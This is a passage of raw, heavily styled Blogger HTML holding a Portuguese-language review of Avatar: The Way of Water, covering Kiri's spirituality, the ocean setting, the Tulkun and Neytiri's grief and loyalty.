ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe Jake Sully representa a estratégia física, \u003C\/span\u003E\u003Cspan data-index-in-node=\"46\" data-path-to-node=\"5\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003Epor outro lado\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, a jovem Kiri surge como a alma transcendental deste capítulo. Personagem fantástica e dotada de um carisma magnético, ela carrega consigo uma empatia profunda que transborda em sua conexão com a natureza. James Cameron utiliza Kiri para elevar a espiritualidade da franquia a um novo patamar. Ela não apenas habita Pandora, ela a sente em cada batida de coração de Eywa. Como um elo entre o melhor de dois mundos, Kiri espiritualiza a tecnologia do filme, lembrando-nos que, para além da guerra, existe uma rede sagrada de vida que exige nossa escuta e proteção.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EEssa espiritualidade encontra eco\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E na própria geografia de Pandora. Do ponto de vista místico e sensorial, a transição da floresta para o oceano revela o poder da fluidez. A água traz consigo a necessidade de adaptação e o movimento de deixar o destino fluir. Enquanto a floresta oferecia um refúgio fechado, o azul infinito do oceano abre o filme para uma luminosidade que revela novas potencialidades, outras tribos e ancestrais. Essa abertura gera uma sensação de maior vulnerabilidade, mas reside justamente aí a riqueza da obra: a vulnerabilidade como porta de entrada para uma conexão mais profunda. Em Pandora, adaptar-se ao movimento das águas é transformar a fragilidade da exposição em uma força de resistência.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"7\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EEssa vulnerabilidade é posta à prova\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E com a introdução dos Tulkuns. A amizade entre o filho de Jake e o Tulkun exilado resgata a ancestralidade e a inteligência que o ser humano, em sua ganância predatória, escolhe ignorar. Cameron reafirma seu papel como um cineasta ativista, usando a tecnologia para espelhar a nossa crueldade mais arcaica. Ao colocar seres tão majestosos em uma posição de vulnerabilidade extrema, o filme nos confronta com o tom predatório da nossa própria espécie. Contudo, é na parceria entre Na'vi e Tulkun que reside a esperança: a natureza é um aliado poderoso que manifesta uma força avassaladora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy5EewlL5CpcmTRmdMqv2erSoi0tAq6SenfVyoVFNGsvr0hPdPwBwxaDdu4qLtZOSTgROJqi0m06M3wZQqn_n-acJfJpmUYbK5ywFQMqrZH3cARElk2mpYQuFpfy3geXSxj999T9EMqAvN8RRzwXNcw8fycn32HQFllb472Gl8ZvvxoO3Z-a5AXeuwZW0\/s1000\/avatar-madame%20lumiere%20-%20o%20caminho%20da%20agua.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy5EewlL5CpcmTRmdMqv2erSoi0tAq6SenfVyoVFNGsvr0hPdPwBwxaDdu4qLtZOSTgROJqi0m06M3wZQqn_n-acJfJpmUYbK5ywFQMqrZH3cARElk2mpYQuFpfy3geXSxj999T9EMqAvN8RRzwXNcw8fycn32HQFllb472Gl8ZvvxoO3Z-a5AXeuwZW0\/w640-h360\/avatar-madame%20lumiere%20-%20o%20caminho%20da%20agua.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"8\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EParalelamente\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, Neytiri surge como o epicentro emocional dessa luta. Embora sua fúria e resistência às decisões de Jake possam soar como impulsividade, elas são a manifestação de um luto ancestral e de um instinto materno feroz. Ser a parceira de um líder em tempos de exílio exige uma força feminina que transita entre a perda e a defesa da prole. Mesmo sob uma dor dilacerante, Neytiri não abandona o seu posto. Ela personifica a lealdade inabalável que vê o copo cheio, a esperança na continuidade, mesmo quando as águas ao seu redor estão tingidas de sangue.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; 